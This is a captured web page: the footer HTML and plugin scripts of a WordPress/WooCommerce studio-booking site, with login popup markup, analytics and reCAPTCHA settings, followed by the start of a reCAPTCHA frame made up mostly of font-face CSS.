<input type="hidden" name="_xoo_el_form" value="lostPassword">

<input type="hidden" name="_wp_http_referer" value="/book-space/2-8/" />
<button type="submit" class="button btn xoo-el-action-btn xoo-el-lostpw-btn">Email Reset Link</button>
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
	
</div></div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="xoo-el-popup-notice" style="visibility: hidden;">
    <div class="xoo-el-notice-opac"></div>
    <div class="xoo-el-notice-modal">
        <div class="xoo-el-notice-inmodal">
            <span class="xoo-el-notice-close xoo-el-icon-cross"></span>
            <div class="xoo-el-notice-wrap">
               <iframe></iframe>
               <div class="xoo-el-notice-iframestyle" style="display: none;">
                   body::-webkit-scrollbar {
                        width: 7px;
                    }

                    body::-webkit-scrollbar-track {
                        border-radius: 10px;
                        background: #f0f0f0;
                    }

                    body::-webkit-scrollbar-thumb {
                        border-radius: 50px;
                        background: #dfdbdb
                    }
               </div>
            </div>
        </div>
    </div>
</div>            <div id="wbs-content-upsells"
                 class="woocommerce-boost-sales wbs-content-up-sell wbs-archive-page" style="display: none;"></div>
			<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://grovestudios.space/wp-content/themes/jupiter/assets/js'
      };
    </script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1768617423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768617423' type='text/css' media='all' />
<script type="text/javascript" id="xoo-el-js-js-extra">
/* <![CDATA[ */
var xoo_el_localize = {"adminurl":"https:\/\/grovestudios.space\/wp-admin\/admin-ajax.php","redirectDelay":"300","html":{"spinner":"<i class=\"xoo-el-icon-spinner8 xoo-el-spinner\"><\/i>","editField":"<span class=\"xoo-el-edit-em\">Change?<\/span>","notice":{"error":"<div class=\"xoo-el-notice-error \">%s<\/div>","success":"<div class=\"xoo-el-notice-success \">%s<\/div>"}},"autoOpenPopup":"yes","autoOpenPopupOnce":"no","aoDelay":"30000","loginClass":"","registerClass":"","errorLog":"yes","checkout":{"loginEnabled":"no","loginRedirect":"\/book-space\/2-8\/"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/easy-login-woocommerce/assets/js/xoo-el-js.js?ver=1768429251" id="xoo-el-js-js" defer></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Y5W15BHG61" id="google-tag-manager-js" data-wp-strategy="async" defer></script>
<script type="text/javascript" src="https://grovestudios.space/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://grovestudios.space/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1768429251" id="woocommerce-google-analytics-integration-js" defer></script>
<script type="text/javascript" src="https://grovestudios.space/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.0.4" id="selectWoo-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/grovestudios.space\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/grovestudios.space\/wp-json\/","restNonce":"294731fcfd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://grovestudios.space/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.27.2" id="wc-memberships-blocks-common-js" defer></script>
<script type="text/javascript" src="https://grovestudios.space/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.0.3" id="cfmsync-player-api-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768429251" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/grovestudios.space\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768429251" id="contact-form-7-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/js/wpa.js?ver=1768429251" id="wpascript-js" defer></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ruqjfi5399","wpa_field_value":546377,"wpa_add_test":"no"}
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/moo-credits-platinum/assets/js/mwdcp-cocb.js?ver=1768429251" id="mwdcp-cocb-js" defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/grovestudios.space\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=1768429251" id="wpcf7-redirect-script-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/woocommerce-subscriptions-gifting/js/wcs-gifting.js?ver=1768429251" id="woocommerce_subscriptions_gifting-js" defer></script>
<script type="text/javascript" src="https://grovestudios.space/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script data-minify="1" type="text/javascript" src="https://grovestudios.space/wp-content/cache/min/1/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1768429251" id="theme-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://grovestudios.space/wp-content/cache/min/1/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=1768429251" id="mkhb-render-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://grovestudios.space/wp-content/cache/min/1/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=1768429251" id="mkhb-column-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://grovestudios.space/wp-content/cache/min/1/wp-content/themes/jupiter/framework/admin/customizer/woocommerce/assets/js/woocommerce.6.10.2.js?ver=1768429251" id="mk-cz-woocommerce-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=1768429251" id="wc-gateway-ppec-order-review-js" defer></script>
<script type="text/javascript" src="https://grovestudios.space/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.4" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/grovestudios.space\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://grovestudios.space/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.4" id="wc-order-attribution-js" defer></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/grovestudios.space\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/grovestudios.space\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/grovestudios.space\/wp-admin\/admin-ajax.php","nonce":"320e403317"};
/* ]]> */
</script>
<script type="text/javascript" src="https://grovestudios.space/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.3" id="jupiter-donut-shortcodes-js" defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LePq44iAAAAALCJWy53vbs9ZQVrvmlpHb5DDJBO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://grovestudios.space/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LePq44iAAAAALCJWy53vbs9ZQVrvmlpHb5DDJBO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768429251" id="wpcf7-recaptcha-js" defer></script>
<script type="text/javascript" src="https://grovestudios.space/wp-content/plugins/woo-boost-sales/js/jquery.vi_flexslider.min.js?ver=2.7.0" id="jquery-vi_flexslider-js" defer></script>
<script type="text/javascript" id="woo-boost-sales-js-extra">
/* <![CDATA[ */
var woocommerce_boost_sales_params = {"i18n_added_to_cart":"Added to cart","added_to_cart":"","url":"https:\/\/grovestudios.space\/wp-admin\/admin-ajax.php","side_cart_auto_open":"1","product_option_warning":"Please choose product option you want to add to cart","hide_out_of_stock":"0","show_if_empty":"0","wc_hide_out_of_stock":"no","crosssells_max_item_desktop":"3","crosssells_max_item_tablet":"2","crosssells_max_item_mobile":"2","show_thank_you":"","auto_redirect":"0","crosssell_enable":"1","auto_redirect_time":"5","auto_redirect_message":"Redirect to checkout after <span>5<\/span>s","modal_price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">$<\/span>1.00<\/bdi><\/span>","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://grovestudios.space/wp-content/plugins/woo-boost-sales/js/woo-boost-sales.min.js?ver=1.2.15" id="woo-boost-sales-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aecd608c7bc7311d129d5668e2856b64","fragment_name":"wc_fragments_aecd608c7bc7311d129d5668e2856b64","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://grovestudios.space/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grovestudios.space/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://grovestudios.space/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://grovestudios.space/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.4" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-after">
/* <![CDATA[ */
jQuery(function ($) { $(document).on('show_variation', function (event, variation, purchasable) { if(variation.cashback_amount) { $('.on-woo-wallet-cashback').show(); $('.on-woo-wallet-cashback').html(variation.cashback_html); } else { $('.on-woo-wallet-cashback').hide(); } }) });
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
		<script type="text/javascript">
		<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0" nonce="ZOirkxUn"></script>

		</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://grovestudios.space/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePq44iAAAAALCJWy53vbs9ZQVrvmlpHb5DDJBO&co=aHR0cHM6Ly9ncm92ZXN0dWRpb3Muc3BhY2U6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ng4ebdrhir2h
body_size: 48617
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
